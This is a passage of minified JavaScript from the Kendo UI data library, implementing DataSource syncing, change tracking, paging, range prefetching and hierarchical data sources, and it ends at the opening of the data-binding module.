t,n=this,i=n._isServerGrouped();return this._eachItem(n._data,function(r){if(t=O(r,e),t&&i){return t.isNew&&t.isNew()||n._destroyed.push(t),!0}}),this._removeModelFromRanges(e),e},destroyed:function(){return this._destroyed},created:function(){var e,t,n=[],i=this._flatData(this._data,this.options.useRanges);for(e=0,t=i.length;e<t;e++){i[e].isNew&&i[e].isNew()&&n.push(i[e])}return n},updated:function(){var e,t,n=[],i=this._flatData(this._data,this.options.useRanges);for(e=0,t=i.length;e<t;e++){i[e].isNew&&!i[e].isNew()&&i[e].dirty&&n.push(i[e])}return n},sync:function(){var t,n=this,i=[],r=[],o=n._destroyed,s=e.Deferred().resolve().promise();if(n.online()){if(!n.reader.model){return s}i=n.created(),r=n.updated(),t=[],n.options.batch&&n.transport.submit?t=n._sendSubmit(i,r,o):(t.push.apply(t,n._send("create",i)),t.push.apply(t,n._send("update",r)),t.push.apply(t,n._send("destroy",o))),s=e.when.apply(null,t).then(function(){var e,t;for(e=0,t=arguments.length;e<t;e++){arguments[e]&&n._accept(arguments[e])}n._storeData(!0),n._change({action:"sync"}),n.trigger(De)})}else{n._storeData(!0),n._change({action:"sync"})}return s},cancelChanges:function(e){var t=this;e instanceof _e.data.Model?t._cancelModel(e):(t._destroyed=[],t._detachObservableParents(),t._data=t._observe(t._pristineData),t.options.serverPaging&&(t._total=t._pristineTotal),t._ranges=[],t._addRange(t._data,0),t._change(),t._markOfflineUpdatesAsDirty())},_markOfflineUpdatesAsDirty:function(){var e=this;null!=e.options.offlineStorage&&e._eachItem(e._data,function(e){var t,n;for(t=0;t<e.length;t++){n=e.at(t),"update"!=n.__state__&&"create"!=n.__state__||(n.dirty=!0)}})},hasChanges:function(){var e,t,n=this._flatData(this._data,this.options.useRanges);if(this._destroyed.length){return !0}for(e=0,t=n.length;e<t;e++){if(n[e].isNew&&n[e].isNew()||n[e].dirty){return !0}}return !1},_accept:function(t){var n,i=this,r=t.models,o=t.response,s=0,a=i._isServerGrouped(),l=i._pristineData,u=t.type;if(i.trigger(He,{response:o,type:u}),o&&!he(o)){if(o=i.reader.parse(o),i._handleCustomErrors(o)){return}o=i.reader.data(o),fe(o)||(o=[o])}else{o=e.map(r,function(e){return e.toJSON()})}for("destroy"===u&&(i._destroyed=[]),s=0,n=r.length;s<n;s++){"destroy"!==u?(r[s].accept(o[s]),"create"===u?l.push(a?i._wrapInEmptyGroup(r[s]):o[s]):"update"===u&&i._updatePristineForModel(r[s],o[s])):i._removePristineForModel(r[s])}},_updatePristineForModel:function(e,t){this._executeOnPristineForModel(e,function(e,n){_e.deepExtend(n[e],t)})},_executeOnPristineForModel:function(e,t){this._eachPristineItem(function(n){var i=P(n,e);if(i>-1){return t(i,n),!0}})},_removePristineForModel:function(e){this._executeOnPristineForModel(e,function(e,t){t.splice(e,1)})},_readData:function(e){var t=this._isServerGrouped()?this.reader.groups:this.reader.data;return t.call(this.reader,e)},_eachPristineItem:function(e){this._eachItem(this._pristineData,e)},_eachItem:function(e,t){e&&e.length&&(this._isServerGrouped()?M(e,t):t(e))},_pristineForModel:function(e){var t,n,i=function(i){if(n=P(i,e),n>-1){return t=i[n],!0}};return this._eachPristineItem(i),t},_cancelModel:function(e){var t=this,n=this._pristineForModel(e);this._eachItem(this._data,function(i){var r=A(i,e);r>=0&&(!n||e.isNew()&&!n.__state__?(i.splice(r,1),t._removeModelFromRanges(e)):(i[r].accept(n),"update"==n.__state__&&(i[r].dirty=!0)))})},_submit:function(t,n){var i=this;i.trigger(Pe,{type:"submit"}),i.trigger(Ae),i.transport.submit(ue({success:function(n,i){var r=e.grep(t,function(e){return e.type==i})[0];r&&r.resolve({response:n,models:r.models,type:i})},error:function(e,n,r){for(var o=0;o<t.length;o++){t[o].reject(e)}i.error(e,n,r)}},n))},_sendSubmit:function(t,n,i){var r=this,o=[];return r.options.batch&&(t.length&&o.push(e.Deferred(function(e){e.type="create",e.models=t})),n.length&&o.push(e.Deferred(function(e){e.type="update",e.models=n})),i.length&&o.push(e.Deferred(function(e){e.type="destroy",e.models=i})),r._submit(o,{data:{created:r.reader.serialize(y(t)),updated:r.reader.serialize(y(n)),destroyed:r.reader.serialize(y(i))}})),o},_promise:function(t,n,i){var r=this;return e.Deferred(function(e){r.trigger(Pe,{type:i}),r.trigger(Ae),r.transport[i].call(r.transport,ue({success:function(t){e.resolve({response:t,models:n,type:i})},error:function(t,n,i){e.reject(t),r.error(t,n,i)}},t))}).promise()},_send:function(e,t){var n,i,r=this,o=[],s=r.reader.serialize(y(t));if(r.options.batch){t.length&&o.push(r._promise({data:{models:s}},t,e))}else{for(n=0,i=t.length;n<i;n++){o.push(r._promise({data:s[n]},[t[n]],e))}}return o},read:function(t){var n=this,i=n._params(t),r=e.Deferred();return n._queueRequest(i,function(){var e=n.trigger(Pe,{type:"read"});e?(n._dequeueRequest(),r.resolve(e)):(n.trigger(Ae),n._ranges=[],n.trigger("reset"),n.online()?n.transport.read({data:i,success:function(e){n._ranges=[],n.success(e,i),r.resolve()},error:function(){var e=Ue.call(arguments);n.error.apply(n,e),r.reject.apply(r,e)}}):null!=n.options.offlineStorage&&(n.success(n.offlineData(),i),r.resolve()))}),r.promise()},_readAggregates:function(e){return this.reader.aggregates(e)},success:function(e){var n,i,r,o,s,a,l,u,c,d,h=this,f=h.options;if(h.trigger(He,{response:e,type:"read"}),h.online()){if(e=h.reader.parse(e),h._handleCustomErrors(e)){return h._dequeueRequest(),t}h._total=h.reader.total(e),h._pageSize>h._total&&(h._pageSize=h._total),h._aggregate&&f.serverAggregates&&(h._aggregateResult=h._readAggregates(e)),n=arguments.length>1?arguments[1]:t,e=h._readData(e,n),h._destroyed=[]}else{for(e=h._readData(e),i=[],r={},o=h.reader.model,s=o?o.idField:"id",a=0;a<this._destroyed.length;a++){l=this._destroyed[a][s],r[l]=l}for(a=0;a<e.length;a++){u=e[a],c=u.__state__,"destroy"==c?r[u[s]]||this._destroyed.push(this._createNewModel(u)):i.push(u)}e=i,h._total=e.length}if(h._pristineTotal=h._total,h._pristineData=e.slice(0),h._detachObservableParents(),h.options.endless){for(h._data.unbind(Ee,h._changeHandler),e=h._observe(e),d=0;d<e.length;d++){h._data.push(e[d])}h._data.bind(Ee,h._changeHandler)}else{h._data=h._observe(e)}h._markOfflineUpdatesAsDirty(),h._storeData(),h._addRange(h._data),h._process(h._data),h._dequeueRequest()},_detachObservableParents:function(){if(this._data&&this._shouldDetachObservableParents){for(var e=0;e<this._data.length;e++){this._data[e].parent&&(this._data[e].parent=ve)}}},_storeData:function(e){function t(e){var n,i,r,o=[];for(n=0;n<e.length;n++){i=e.at(n),r=i.toJSON(),s&&i.items?r.items=t(i.items):(r.uid=i.uid,a&&(i.isNew()?r.__state__="create":i.dirty&&(r.__state__="update"))),o.push(r)}return o}var n,i,r,o,s=this._isServerGrouped(),a=this.reader.model;if(null!=this.options.offlineStorage){for(n=t(this._data),i=[],r=0;r<this._destroyed.length;r++){o=this._destroyed[r].toJSON(),o.__state__="destroy",i.push(o)}this.offlineData(n.concat(i)),e&&(this._pristineData=this._readData(n))}},_addRange:function(e,n){var i=this,r=t!==n?n:i._skip||0,o=r+i._flatData(e,!0).length;i._ranges.push({start:r,end:o,data:e,timestamp:(new Date).getTime()}),i._ranges.sort(function(e,t){return e.start-t.start})},error:function(e,t,n){this._dequeueRequest(),this.trigger(He,{}),this.trigger(Oe,{xhr:e,status:t,errorThrown:n})},_params:function(e){var t=this,n=ue({take:t.take(),skip:t.skip(),page:t.page(),pageSize:t.pageSize(),sort:t._sort,filter:t._filter,group:t._group,aggregate:t._aggregate},e);return t.options.serverPaging||(delete n.take,delete n.skip,delete n.page,delete n.pageSize),t.options.serverGrouping?t.reader.model&&n.group&&(n.group=I(n.group,t.reader.model)):delete n.group,t.options.serverFiltering?t.reader.model&&n.filter&&(n.filter=F(n.filter,t.reader.model)):delete n.filter,t.options.serverSorting?t.reader.model&&n.sort&&(n.sort=I(n.sort,t.reader.model)):delete n.sort,t.options.serverAggregates?t.reader.model&&n.aggregate&&(n.aggregate=I(n.aggregate,t.reader.model)):delete n.aggregate,n},_queueRequest:function(e,n){var i=this;i._requestInProgress?i._pending={callback:ce(n,i),options:e}:(i._requestInProgress=!0,i._pending=t,n())},_dequeueRequest:function(){var e=this;e._requestInProgress=!1,e._pending&&e._queueRequest(e._pending.options,e._pending.callback)},_handleCustomErrors:function(e){if(this.reader.errors){var t=this.reader.errors(e);if(t){return this.trigger(Oe,{xhr:null,status:"customerror",errorThrown:"custom error",errors:t}),!0}}return !1},_shouldWrap:function(e){var t=this.reader.model;return !(!t||!e.length)&&!(e[0] instanceof t)},_observe:function(e){var t,n=this,i=n.reader.model;return n._shouldDetachObservableParents=!0,e instanceof Je?(n._shouldDetachObservableParents=!1,n._shouldWrap(e)&&(e.type=n.reader.model,e.wrapAll(e,e))):(t=n.pageSize()&&!n.options.serverPaging?q:Je,e=new t(e,n.reader.model),e.parent=function(){return n.parent()}),n._isServerGrouped()&&C(e,i),n._changeHandler&&n._data&&n._data instanceof Je?n._data.unbind(Ee,n._changeHandler):n._changeHandler=ce(n._change,n),e.bind(Ee,n._changeHandler)},_updateTotalForAction:function(e,t){var n=this,i=parseInt(n._total,10);v(n._total)||(i=parseInt(n._pristineTotal,10)),"add"===e?i+=t.length:"remove"===e?i-=t.length:"itemchange"===e||"sync"===e||n.options.serverPaging?"sync"===e&&(i=n._pristineTotal=parseInt(n._total,10)):i=n._pristineTotal,n._total=i},_change:function(e){var t,n,i,r=this,o=e?e.action:"";if("remove"===o){for(t=0,n=e.items.length;t<n;t++){e.items[t].isNew&&e.items[t].isNew()||r._destroyed.push(e.items[t])}}!r.options.autoSync||"add"!==o&&"remove"!==o&&"itemchange"!==o?(r._updateTotalForAction(o,e?e.items:[]),r._process(r._data,e)):(i=function(t){"sync"===t.action&&(r.unbind("change",i),r._updateTotalForAction(o,e.items))},r.first("change",i),r.sync())},_calculateAggregates:function(e,t){t=t||{};var n=new o(e),i=t.aggregate,r=t.filter;return r&&(n=n.filter(r)),n.aggregate(i)},_process:function(e,n){var i,r=this,o={};r.options.serverPaging!==!0&&(o.skip=r._skip,o.take=r._take||r._pageSize,o.skip===t&&r._page!==t&&r._pageSize!==t&&(o.skip=(r._page-1)*r._pageSize)),r.options.serverSorting!==!0&&(o.sort=r._sort),r.options.serverFiltering!==!0&&(o.filter=r._filter),r.options.serverGrouping!==!0&&(o.group=r._group),r.options.serverAggregates!==!0&&(o.aggregate=r._aggregate,r._aggregateResult=r._calculateAggregates(e,o)),i=r._queryProcess(e,o),r.view(i.data),i.total===t||r.options.serverFiltering||(r._total=i.total),n=n||{},n.items=n.items||r._view,r.trigger(Ee,n)},_queryProcess:function(e,t){return this.options.inPlaceSort?o.process(e,t,this.options.inPlaceSort):o.process(e,t)},_mergeState:function(e){var n=this;return e!==t&&(n._pageSize=e.pageSize,n._page=e.page,n._sort=e.sort,n._filter=e.filter,n._group=e.group,n._aggregate=e.aggregate,n._skip=n._currentRangeStart=e.skip,n._take=e.take,n._skip===t&&(n._skip=n._currentRangeStart=n.skip(),e.skip=n.skip()),n._take===t&&n._pageSize!==t&&(n._take=n._pageSize,e.take=n._take),e.sort&&(n._sort=e.sort=s(e.sort)),e.filter&&(n._filter=e.filter=l(e.filter)),e.group&&(n._group=e.group=p(e.group)),e.aggregate&&(n._aggregate=e.aggregate=f(e.aggregate))),e},query:function(n){var i,r,o,s=this.options.serverSorting||this.options.serverPaging||this.options.serverFiltering||this.options.serverGrouping||this.options.serverAggregates;return s||(this._data===t||0===this._data.length)&&!this._destroyed.length?(this.options.endless&&(r=n.pageSize-this.pageSize(),r>0?(r=this.pageSize(),n.page=n.pageSize/r,n.pageSize=r):(n.page=1,this.options.endless=!1)),this.read(this._mergeState(n))):(o=this.trigger(Pe,{type:"read"}),o||(this.trigger(Ae),i=this._queryProcess(this._data,this._mergeState(n)),this.options.serverFiltering||(this._total=i.total!==t?i.total:this._data.length),this._aggregateResult=this._calculateAggregates(this._data,n),this.view(i.data),this.trigger(He,{type:"read"}),this.trigger(Ee,{items:i.data})),e.Deferred().resolve(o).promise())},fetch:function(e){var t=this,n=function(n){n!==!0&&ye(e)&&e.call(t)};return this._query().then(n)},_query:function(e){var t=this;return t.query(ue({},{page:t.page(),pageSize:t.pageSize(),sort:t.sort(),filter:t.filter(),group:t.group(),aggregate:t.aggregate()},e))},next:function(e){var t=this,n=t.page(),i=t.total();if(e=e||{},n&&!(i&&n+1>t.totalPages())){return t._skip=t._currentRangeStart=n*t.take(),n+=1,e.page=n,t._query(e),n}},prev:function(e){var t=this,n=t.page();if(e=e||{},n&&1!==n){return t._skip=t._currentRangeStart=t._skip-t.take(),n-=1,e.page=n,t._query(e),n}},page:function(e){var n,i=this;return e!==t?(e=Be.max(Be.min(Be.max(e,1),i.totalPages()),1),i._query({page:e}),t):(n=i.skip(),n!==t?Be.round((n||0)/(i.take()||1))+1:t)},pageSize:function(e){var n=this;return e!==t?(n._query({pageSize:e,page:1}),t):n.take()},sort:function(e){var n=this;return e!==t?(n._query({sort:e}),t):n._sort},filter:function(e){var n=this;return e===t?n._filter:(n.trigger("reset"),n._query({filter:e,page:1}),t)},group:function(e){var n=this;return e!==t?(n._query({group:e}),t):n._group},total:function(){return parseInt(this._total||0,10)},aggregate:function(e){var n=this;return e!==t?(n._query({aggregate:e}),t):n._aggregate},aggregates:function(){var e=this._aggregateResult;return he(e)&&(e=this._emptyAggregates(this.aggregate())),e},_emptyAggregates:function(e){var t,n,i={};if(!he(e)){for(t={},fe(e)||(e=[e]),n=0;n<e.length;n++){t[e[n].aggregate]=0,i[e[n].field]=t}}return i},_wrapInEmptyGroup:function(e){var t,n,i,r,o=this.group();for(i=o.length-1,r=0;i>=r;i--){n=o[i],t={value:e.get(n.field),field:n.field,items:t?[t]:[e],hasSubgroups:!!t,aggregates:this._emptyAggregates(n.aggregates)}}return t},totalPages:function(){var e=this,t=e.pageSize()||e.total();return Be.ceil((e.total()||0)/t)},inRange:function(e,t){var n=this,i=Be.min(e+t,n.total());return !n.options.serverPaging&&n._data.length>0||n._findRange(e,i).length>0},lastRange:function(){var e=this._ranges;return e[e.length-1]||{start:0,end:0,data:[]}},firstItemUid:function(){var e=this._ranges;return e.length&&e[0].data.length&&e[0].data[0].uid},enableRequestsInProgress:function(){this._skipRequestsInProgress=!1},_timeStamp:function(){return(new Date).getTime()},range:function(e,n,i){this._currentRequestTimeStamp=this._timeStamp(),this._skipRequestsInProgress=!0,e=Be.min(e||0,this.total()),i=ye(i)?i:ve;var r,o=this,s=Be.max(Be.floor(e/n),0)*n,a=Be.min(s+n,o.total());return r=o._findRange(e,Be.min(e+n,o.total())),r.length||0===o.total()?(o._processRangeData(r,e,n,s,a),i(),t):(n!==t&&(o._rangeExists(s,a)?s<e&&o.prefetch(a,n,function(){o.range(e,n,i)}):o.prefetch(s,n,function(){e>s&&a<o.total()&&!o._rangeExists(a,Be.min(a+n,o.total()))?o.prefetch(a,n,function(){o.range(e,n,i)}):o.range(e,n,i)})),t)},_findRange:function(e,n){var i,r,o,a,l,u,c,d,h,f,g,m,v=this,_=v._ranges,y=[],b=v.options,w=b.serverSorting||b.serverPaging||b.serverFiltering||b.serverGrouping||b.serverAggregates;for(r=0,g=_.length;r<g;r++){if(i=_[r],e>=i.start&&e<=i.end){for(f=0,o=r;o<g;o++){if(i=_[o],h=v._flatData(i.data,!0),h.length&&e+f>=i.start&&(u=i.data,c=i.end,w||(b.inPlaceSort?d=v._queryProcess(i.data,{filter:v.filter()}):(m=p(v.group()||[]).concat(s(v.sort()||[])),d=v._queryProcess(i.data,{sort:m,filter:v.filter()})),h=u=d.data,d.total!==t&&(c=d.total)),a=0,e+f>i.start&&(a=e+f-i.start),l=h.length,c>n&&(l-=c-n),f+=l-a,y=v._mergeGroups(y,u,a,l),n<=i.end&&f==n-e)){return y}}break}}return[]},_mergeGroups:function(e,t,n,i){if(this._isServerGrouped()){var r,o=t.toJSON();return e.length&&(r=e[e.length-1]),T(r,o,n,i),e.concat(o)}return e.concat(t.slice(n,i))},_processRangeData:function(e,n,i,r,o){var s,a,l,u,c=this;c._pending=t,c._skip=n>c.skip()?Be.min(o,(c.totalPages()-1)*c.take()):r,c._currentRangeStart=n,c._take=i,s=c.options.serverPaging,a=c.options.serverSorting,l=c.options.serverFiltering,u=c.options.serverAggregates;try{c.options.serverPaging=!0,c._isServerGrouped()||c.group()&&c.group().length||(c.options.serverSorting=!0),c.options.serverFiltering=!0,c.options.serverPaging=!0,c.options.serverAggregates=!0,s&&(c._detachObservableParents(),c._data=e=c._observe(e)),c._process(e)}finally{c.options.serverPaging=s,c.options.serverSorting=a,c.options.serverFiltering=l,c.options.serverAggregates=u}},skip:function(){var e=this;return e._skip===t?e._page!==t?(e._page-1)*(e.take()||1):t:e._skip},currentRangeStart:function(){return this._currentRangeStart||0},take:function(){return this._take||this._pageSize},_prefetchSuccessHandler:function(e,t,n,i){var r=this,o=r._timeStamp();return function(s){var a,l,u,c=!1,d={start:e,end:t,data:[],timestamp:r._timeStamp()};if(r._dequeueRequest(),r.trigger(He,{response:s,type:"read"}),s=r.reader.parse(s),u=r._readData(s),u.length){for(a=0,l=r._ranges.length;a<l;a++){if(r._ranges[a].start===e){c=!0,d=r._ranges[a];break}}c||r._ranges.push(d)}d.data=r._observe(u),d.end=d.start+r._flatData(d.data,!0).length,r._ranges.sort(function(e,t){return e.start-t.start}),r._total=r.reader.total(s),(i||o>=r._currentRequestTimeStamp||!r._skipRequestsInProgress)&&(n&&u.length?n():r.trigger(Ee,{}))}},prefetch:function(e,t,n){var i=this,r=Be.min(e+t,i.total()),o={take:t,skip:e,page:e/t+1,pageSize:t,sort:i._sort,filter:i._filter,group:i._group,aggregate:i._aggregate};i._rangeExists(e,r)?n&&n():(clearTimeout(i._timeout),i._timeout=setTimeout(function(){i._queueRequest(o,function(){i.trigger(Pe,{type:"read"})?i._dequeueRequest():i.transport.read({data:i._params(o),success:i._prefetchSuccessHandler(e,r,n),error:function(){var e=Ue.call(arguments);i.error.apply(i,e)}})})},100))},_multiplePrefetch:function(e,t,n){var i=this,r=Be.min(e+t,i.total()),o={take:t,skip:e,page:e/t+1,pageSize:t,sort:i._sort,filter:i._filter,group:i._group,aggregate:i._aggregate};i._rangeExists(e,r)?n&&n():i.trigger(Pe,{type:"read"})||i.transport.read({data:i._params(o),success:i._prefetchSuccessHandler(e,r,n,!0)})},_rangeExists:function(e,t){var n,i,r=this,o=r._ranges;for(n=0,i=o.length;n<i;n++){if(o[n].start<=e&&o[n].end>=t){return !0}}return !1},_removeModelFromRanges:function(e){var t,n,i,r,o=this;for(i=0,r=this._ranges.length;i<r&&(n=this._ranges[i],this._eachItem(n.data,function(n){t=O(n,e)}),!t);i++){}o._updateRangesLength()},_insertModelInRange:function(e,t){var n,i,r=this,o=r._ranges||[],s=o.length;for(i=0;i<s;i++){if(n=o[i],n.start<=e&&n.end>=e){r._getByUid(t.uid,n.data)||(r._isServerGrouped()?n.data.splice(e,0,r._wrapInEmptyGroup(t)):n.data.splice(e,0,t));break}}r._updateRangesLength()},_updateRangesLength:function(){var e,t,n=this,i=n._ranges||[],r=i.length,o=!1,s=0,a=0;for(t=0;t<r;t++){e=i[t],a=n._flatData(e.data,!0).length-Be.abs(e.end-e.start),o||0===a?o&&(e.start+=s,e.end+=s):(o=!0,s=a,e.end+=s)}}}),re={},re.create=function(t,n,i){var r,o=t.transport?e.extend({},t.transport):null;return o?(o.read=typeof o.read===xe?{url:o.read}:o.read,"jsdo"===t.type&&(o.dataSource=i),t.type&&(_e.data.transports=_e.data.transports||{},_e.data.schemas=_e.data.schemas||{},_e.data.transports[t.type]?de(_e.data.transports[t.type])?o=ue(!0,{},_e.data.transports[t.type],o):r=new _e.data.transports[t.type](ue(o,{data:n})):_e.logToConsole("Unknown DataSource transport type '"+t.type+"'.\nVerify that registration scripts for this type are included after Kendo UI on the page.","warn"),t.schema=ue(!0,{},_e.data.schemas[t.type],t.schema)),r||(r=ye(o.read)?o:new ee(o))):r=new Z({data:t.data||[]}),r},ie.create=function(e){(fe(e)||e instanceof Je)&&(e={data:e});var n,i,r,o=e||{},s=o.data,a=o.fields,l=o.table,u=o.select,c={};if(s||!a||o.transport||(l?s=B(l,a):u&&(s=R(u,a),o.group===t&&s[0]&&s[0].optgroup!==t&&(o.group="optgroup"))),_e.data.Model&&a&&(!o.schema||!o.schema.model)){for(n=0,i=a.length;n<i;n++){r=a[n],r.type&&(c[r.field]=r)}he(c)||(o.schema=ue(!0,o.schema,{model:{fields:c}}))}return o.data=s,u=null,o.select=null,l=null,o.table=null,o instanceof ie?o:new ie(o)},oe=Y.define({idField:"id",init:function(e){var t,n=this,i=n.hasChildren||e&&e.hasChildren,r="items",o={};_e.data.Model.fn.init.call(n,e),typeof n.children===xe&&(r=n.children),o={schema:{data:r,model:{hasChildren:i,id:n.idField,fields:n.fields}}},typeof n.children!==xe&&ue(o,n.children),o.data=e,i||(i=o.schema.data),typeof i===xe&&(i=_e.getter(i)),ye(i)&&(t=i.call(n,n),n.hasChildren=(!t||0!==t.length)&&!!t),n._childrenOptions=o,n.hasChildren&&n._initChildren(),n._loaded=!(!e||!e._loaded)},_initChildren:function(){var e,t,n,i=this;i.children instanceof se||(e=i.children=new se(i._childrenOptions),t=e.transport,n=t.parameterMap,t.parameterMap=function(e,t){return e[i.idField||"id"]=i.id,n&&(e=n(e,t)),e},e.parent=function(){return i},e.bind(Ee,function(e){e.node=e.node||i,i.trigger(Ee,e)}),e.bind(Oe,function(e){var t=i.parent();t&&(e.node=e.node||i,t.trigger(Oe,e))}),i._updateChildrenField())},append:function(e){this._initChildren(),this.loaded(!0),this.children.add(e)},hasChildren:!1,level:function(){for(var e=this.parentNode(),t=0;e&&e.parentNode;){t++,e=e.parentNode?e.parentNode():null}return t},_updateChildrenField:function(){var e=this._childrenOptions.schema.data;this[e||"items"]=this.children.data()},_childrenLoaded:function(){this._loaded=!0,this._updateChildrenField()},load:function(){var n,i,r={},o="_query";return this.hasChildren?(this._initChildren(),n=this.children,r[this.idField||"id"]=this.id,this._loaded||(n._data=t,o="read"),n.one(Ee,ce(this._childrenLoaded,this)),this._matchFilter&&(r.filter={field:"_matchFilter",operator:"eq",value:!0}),i=n[o](r)):this.loaded(!0),i||e.Deferred().resolve().promise()},parentNode:function(){var e=this.parent();return e.parent()},loaded:function(e){return e===t?this._loaded:(this._loaded=e,t)},shouldSerialize:function(e){return Y.fn.shouldSerialize.call(this,e)&&"children"!==e&&"_loaded"!==e&&"hasChildren"!==e&&"_childrenOptions"!==e}}),se=ie.extend({init:function(e){var t=oe.define({children:e});e.filter&&!e.serverFiltering&&(this._hierarchicalFilter=e.filter,e.filter=null),ie.fn.init.call(this,ue(!0,{},{schema:{modelBase:t,model:t}},e)),this._attachBubbleHandlers()},_attachBubbleHandlers:function(){var e=this;e._data.bind(Oe,function(t){e.trigger(Oe,t)})},read:function(e){var t=ie.fn.read.call(this,e);return this._hierarchicalFilter&&(this._data&&this._data.length>0?this.filter(this._hierarchicalFilter):(this.options.filter=this._hierarchicalFilter,this._filter=l(this.options.filter),this._hierarchicalFilter=null)),t},remove:function(e){var t,n=e.parentNode(),i=this;return n&&n._initChildren&&(i=n.children),t=ie.fn.remove.call(i,e),n&&!i.data().length&&(n.hasChildren=!1),t},success:L("success"),data:L("data"),insert:function(e,t){var n=this.parent();return n&&n._initChildren&&(n.hasChildren=!0,n._initChildren()),ie.fn.insert.call(this,e,t)},filter:function(e){return e===t?this._filter:(!this.options.serverFiltering&&this._markHierarchicalQuery(e)&&(e={logic:"or",filters:[e,{field:"_matchFilter",operator:"equals",value:!0}]}),this.trigger("reset"),this._query({filter:e,page:1}),t)},_markHierarchicalQuery:function(e){var t,n,i,r,s;return e=l(e),e&&0!==e.filters.length?(t=o.filterExpr(e),i=t.fields,r=t.operators,n=s=Function("d, __f, __o","return "+t.expression),(i.length||r.length)&&(s=function(e){return n(e,i,r)}),this._updateHierarchicalFilter(s),!0):(this._updateHierarchicalFilter(function(){return !0}),!1)},_updateHierarchicalFilter:function(e){var t,n,i=this._data,r=!1;for(n=0;n<i.length;n++){t=i[n],t.hasChildren?(t._matchFilter=t.children._updateHierarchicalFilter(e),t._matchFilter||(t._matchFilter=e(t))):t._matchFilter=e(t),t._matchFilter&&(r=!0)}return r},_find:function(e,t){var n,i,r,o,s=this._data;if(s){if(r=ie.fn[e].call(this,t)){return r}for(s=this._flatData(this._data),n=0,i=s.length;n<i;n++){if(o=s[n].children,o instanceof se&&(r=o[e](t))){return r}}}},get:function(e){return this._find("get",e)},getByUid:function(e){return this._find("getByUid",e)}}),se.create=function(e){e=e&&e.push?{data:e}:e;var t=e||{},n=t.data,i=t.fields,r=t.list;return n&&n._dataSource?n._dataSource:(n||!i||t.transport||r&&(n=V(r,i)),t.data=n,t instanceof se?t:new se(t))},ae=_e.Observable.extend({init:function(e,t,n){_e.Observable.fn.init.call(this),this._prefetching=!1,this.dataSource=e,this.prefetch=!n;var i=this;e.bind("change",function(){i._change()}),e.bind("reset",function(){i._reset()}),this._syncWithDataSource(),this.setViewSize(t)},setViewSize:function(e){this.viewSize=e,this._recalculate()},at:function(e){var n=this.pageSize,i=!0;return e>=this.total()?(this.trigger("endreached",{index:e}),null):this.useRanges?this.useRanges?((e<this.dataOffset||e>=this.skip+n)&&(i=this.range(Math.floor(e/n)*n)),e===this.prefetchThreshold&&this._prefetch(),e===this.midPageThreshold?this.range(this.nextMidRange,!0):e===this.nextPageThreshold?this.range(this.nextFullRange):e===this.pullBackThreshold&&this.range(this.offset===this.skip?this.previousMidRange:this.previousFullRange),i?this.dataSource.at(e-this.dataOffset):(this.trigger("endreached",{index:e}),null)):t:this.dataSource.view()[e]},indexOf:function(e){return this.dataSource.data().indexOf(e)+this.dataOffset},total:function(){return parseInt(this.dataSource.total(),10)},next:function(){var e=this,t=e.pageSize,n=e.skip-e.viewSize+t,i=Be.max(Be.floor(n/t),0)*t;this.offset=n,this.dataSource.prefetch(i,t,function(){e._goToRange(n,!0)})},range:function(e,t){if(this.offset===e){return !0}var n=this,i=this.pageSize,r=Be.max(Be.floor(e/i),0)*i,o=this.dataSource;return t&&(r+=i),o.inRange(e,i)?(this.offset=e,this._recalculate(),this._goToRange(e),!0):!this.prefetch||(o.prefetch(r,i,function(){n.offset=e,n._recalculate(),n._goToRange(e,!0)}),!1)},syncDataSource:function(){var e=this.offset;this.offset=null,this.range(e)},destroy:function(){this.unbind()},_prefetch:function(){var e=this,t=this.pageSize,n=this.skip+t,i=this.dataSource;i.inRange(n,t)||this._prefetching||!this.prefetch||(this._prefetching=!0,this.trigger("prefetching",{skip:n,take:t}),i.prefetch(n,t,function(){e._prefetching=!1,e.trigger("prefetched",{skip:n,take:t})}))},_goToRange:function(e,t){this.offset===e&&(this.dataOffset=e,this._expanding=t,this.dataSource.range(e,this.pageSize),this.dataSource.enableRequestsInProgress())},_reset:function(){this._syncPending=!0},_change:function(){var e=this.dataSource;this.length=this.useRanges?e.lastRange().end:e.view().length,this._syncPending&&(this._syncWithDataSource(),this._recalculate(),this._syncPending=!1,this.trigger("reset",{offset:this.offset})),this.trigger("resize"),this._expanding&&this.trigger("expand"),delete this._expanding},_syncWithDataSource:function(){var e=this.dataSource;this._firstItemUid=e.firstItemUid(),this.dataOffset=this.offset=e.skip()||0,this.pageSize=e.pageSize(),this.useRanges=e.options.serverPaging},_recalculate:function(){var e=this.pageSize,t=this.offset,n=this.viewSize,i=Math.ceil(t/e)*e;this.skip=i,this.midPageThreshold=i+e-1,this.nextPageThreshold=i+n-1,this.prefetchThreshold=i+Math.floor(e/3*2),this.pullBackThreshold=this.offset-1,this.nextMidRange=i+e-n,this.nextFullRange=i,this.previousMidRange=t-n,this.previousFullRange=i-e}}),le=_e.Observable.extend({init:function(e,t){var n=this;_e.Observable.fn.init.call(n),this.dataSource=e,this.batchSize=t,this._total=0,this.buffer=new ae(e,3*t),this.buffer.bind({endreached:function(e){n.trigger("endreached",{index:e.index})},prefetching:function(e){n.trigger("prefetching",{skip:e.skip,take:e.take})},prefetched:function(e){n.trigger("prefetched",{skip:e.skip,take:e.take})},reset:function(){n._total=0,n.trigger("reset")},resize:function(){n._total=Math.ceil(this.length/n.batchSize),n.trigger("resize",{total:n.total(),offset:this.offset})}})},syncDataSource:function(){this.buffer.syncDataSource()},at:function(e){var t,n,i=this.buffer,r=e*this.batchSize,o=this.batchSize,s=[];for(i.offset>r&&i.at(i.offset-1),n=0;n<o&&(t=i.at(r+n),null!==t);n++){s.push(t)}return s},total:function(){return this._total},destroy:function(){this.buffer.destroy(),this.unbind()}}),ue(!0,_e.data,{readers:{json:ne},Query:o,DataSource:ie,HierarchicalDataSource:se,Node:oe,ObservableObject:W,ObservableArray:Je,LazyObservableArray:q,LocalTransport:Z,RemoteTransport:ee,Cache:te,DataReader:ne,Model:Y,Buffer:ae,BatchBuffer:le})}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.binder.min",["kendo.core.min","kendo.data.min"],e)}(function(){return function(e,t){function n(t,n,i){return v.extend({init:function(e,t,n){var i=this;v.fn.init.call(i,e.element[0],t,n),i.widget=e,i._dataBinding=O(i.dataBinding,i),i._dataBound=O(i.dataBound,i),i._itemChange=O(i.itemChange,i)},itemChange:function(e){s(e.item[0],e.data,this._ns(e.ns),[e.data].concat(this.bindings[t]._parents()))},dataBinding:function(e){var t,n,i=this.widget,r=e.removedItems||i.items();for(t=0,n=r.length;t<n;t++){u(r[t],!1)}},_ns:function(t){t=t||T.ui;var 